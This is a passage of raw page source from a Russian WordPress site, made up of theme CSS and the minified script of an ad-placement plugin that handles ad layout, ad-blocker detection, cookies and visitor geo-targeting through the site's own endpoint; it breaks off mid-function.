var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptchStylesheet-css' href='/wp-content/plugins/captcha/css/style.css?ver=6.4.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />

<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:6px}}@media (min-width: 768px){.site-header{padding-bottom:25px}}.site-logotype img{max-height:200px}.scrolltop{width:45px}.scrolltop{height:41px}.scrolltop:before{content:"\21d1"}body{background-color:#f5fcef}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#63a526}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#63a526}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#63a526 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#63a526}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#f41000}.child-categories ul li a{border-color:#f41000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#219108}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#219108}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#219108}.post-box--card:hover{box-shadow: inset 0 0 0 1px #219108}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #219108}@media (min-width: 768px){.site-header{background-repeat:repeat}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:17px;line-height:1.3;}.site-title, .site-title a{font-size:25px;line-height:2;font-weight:bold;}.site-description{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return 